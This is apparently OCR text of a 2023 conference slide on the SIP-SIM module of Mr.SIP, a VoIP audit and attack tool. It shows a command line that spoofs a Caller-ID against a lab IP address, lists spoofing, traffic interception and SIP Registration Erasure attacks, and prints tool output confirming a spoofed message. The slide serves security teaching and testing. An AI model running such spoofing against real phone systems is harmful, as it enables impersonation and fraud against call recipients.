 Spoofing Caller-ID and Signaling Manipulation w/ SIP-SIM
# python3 mr.sip.py --if=eth0 --sim --tn=172.16.182.129 --caller-id=5000 --to=1000
SIP-SIM is the SIP Signalling Manipulator module
• Allows Caller-ID spoofing and SIP signalling
manipulation
• Works as a SIP proxy, intercepting and
modifying VoIP traffic between clients and
servers.
• Can capture messages, modify specific
headers or parameters, and generate SIP
messages from scratch.
• Enables;
• LAN and WAN-based Caller-ID spoofing attacks
• SIP Registration Erasure attack
# python3 mr.sip.py --if=eth0 --sim --tn=172.16.182.129 --caller-id=5000 --to=1000
Mr.SIP: SIP-based
Audit and Attack
Tool
+ ~ By Melih Tas (SN)
Greetz ~ Caner Onur Nesli
Maintainer ~ Hakki Riza Kucuk
[!] Client Interface: eth0
[!] Client IP: 172.16.182.128
[!] SIP SIM simulation process started.
A spoofed message was successfully sent.
time duration: 0.00
SYNOPSYS
Synopsys Confidential Information
© 2022 Synopsys, Inc.
28
SECURI-TAY 2023
hp
My Journey With Mr. SIP Pro: From Hobby
Project To Leading VoIP Testing Framework
- Melih Tas